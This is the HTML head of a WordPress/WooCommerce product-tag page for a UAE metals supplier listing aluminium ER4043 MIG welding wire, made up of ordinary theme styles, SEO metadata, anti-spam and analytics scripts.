

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perfectmiddleeast.com/product-tag/mig-wire-aluminium-er4043-0-5kg-roll-suppliers/
body_size: 25069
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js bg-fill">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://perfectmiddleeast.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"b74e2d2a66","_rest_nonce":"c973092187","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/perfectmiddleeast.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"perfectmiddleeast.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"b74e2d2a66","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":"1","blog_home":"https:\/\/perfectmiddleeast.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"8a3803828b99d13d28e7feff34a4129a1cfac79c01716a560b36860484b33730","emailEncoderPassKey":"a1bc149f474351cb200a039dea8eb961","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mig wire aluminium ER4043 0.5kg roll suppliers Archives - Perfect Oasis Metals LLC</title>
	<link rel="canonical" href="https://perfectmiddleeast.com/product-tag/mig-wire-aluminium-er4043-0-5kg-roll-suppliers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mig wire aluminium ER4043 0.5kg roll suppliers Archives - Perfect Oasis Metals LLC" />
	<meta property="og:url" content="https://perfectmiddleeast.com/product-tag/mig-wire-aluminium-er4043-0-5kg-roll-suppliers/" />
	<meta property="og:site_name" content="Perfect Oasis Metals LLC" />
	<meta property="og:image" content="https://perfectmiddleeast.com/wp-content/uploads/2020/05/Brand-banner-square-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@perfectoasisuae" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://perfectmiddleeast.com/product-tag/mig-wire-aluminium-er4043-0-5kg-roll-suppliers/","url":"https://perfectmiddleeast.com/product-tag/mig-wire-aluminium-er4043-0-5kg-roll-suppliers/","name":"Mig wire aluminium ER4043 0.5kg roll suppliers Archives - Perfect Oasis Metals LLC","isPartOf":{"@id":"https://perfectmiddleeast.com/#website"},"primaryImageOfPage":{"@id":"https://perfectmiddleeast.com/product-tag/mig-wire-aluminium-er4043-0-5kg-roll-suppliers/#primaryimage"},"image":{"@id":"https://perfectmiddleeast.com/product-tag/mig-wire-aluminium-er4043-0-5kg-roll-suppliers/#primaryimage"},"thumbnailUrl":"https://perfectmiddleeast.com/wp-content/uploads/2020/06/212-copy-scaled.jpg","breadcrumb":{"@id":"https://perfectmiddleeast.com/product-tag/mig-wire-aluminium-er4043-0-5kg-roll-suppliers/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/product-tag/mig-wire-aluminium-er4043-0-5kg-roll-suppliers/#primaryimage","url":"https://perfectmiddleeast.com/wp-content/uploads/2020/06/212-copy-scaled.jpg","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2020/06/212-copy-scaled.jpg","width":2560,"height":2560,"caption":"Mig wire aluminium ER4043 0.5kg roll"},{"@type":"BreadcrumbList","@id":"https://perfectmiddleeast.com/product-tag/mig-wire-aluminium-er4043-0-5kg-roll-suppliers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://perfectmiddleeast.com/"},{"@type":"ListItem","position":2,"name":"Mig wire aluminium ER4043 0.5kg roll suppliers"}]},{"@type":"WebSite","@id":"https://perfectmiddleeast.com/#website","url":"https://perfectmiddleeast.com/","name":"Perfect Oasis Metals LLC","description":"Perfect Oasis Metals LLC","publisher":{"@id":"https://perfectmiddleeast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://perfectmiddleeast.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://perfectmiddleeast.com/#organization","name":"Perfect Oasis Metals LLC","url":"https://perfectmiddleeast.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/#/schema/logo/image/","url":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","width":1166,"height":121,"caption":"Perfect Oasis Metals LLC"},"image":{"@id":"https://perfectmiddleeast.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/perfectoasismetalsllc/","https://x.com/perfectoasisuae","https://www.instagram.com/perfectoasismetalsllc/","https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Feed" href="https://perfectmiddleeast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Comments Feed" href="https://perfectmiddleeast.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Mig wire aluminium ER4043 0.5kg roll suppliers Tag Feed" href="https://perfectmiddleeast.com/product-tag/mig-wire-aluminium-er4043-0-5kg-roll-suppliers/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/430dc4331d453f2cffe085501fe1e6ff.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #eb1c24;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wphb-1-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/09ead94e95b6fb8f447e92d430b23545.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='WWOP-css-css' href='https://perfectmiddleeast.com/wp-content/plugins/woo-whatsapp-order/assets/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://perfectmiddleeast.com/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input[type=email] {width: 100%;height: 37px;}
.tnp form{display: flex;align-items: flex-end;}
.tnp-field-email{width:100%;}
.tnp-field label {color: #fff;}
/*# sourceURL=newsletter-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/style.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1766982490" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://perfectmiddleeast.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9M3N46CN77" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["perfectmiddleeast.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9M3N46CN77");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://perfectmiddleeast.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://perfectmiddleeast.com/wp-json/wp/v2/product_tag/686" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://perfectmiddleeast.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="GquyW8nkY7gIPYQuqYl18w95lCoJ-zSKqwAu9bxIOCM" />

<meta name="title" content="Perfect Oasis metal llc">
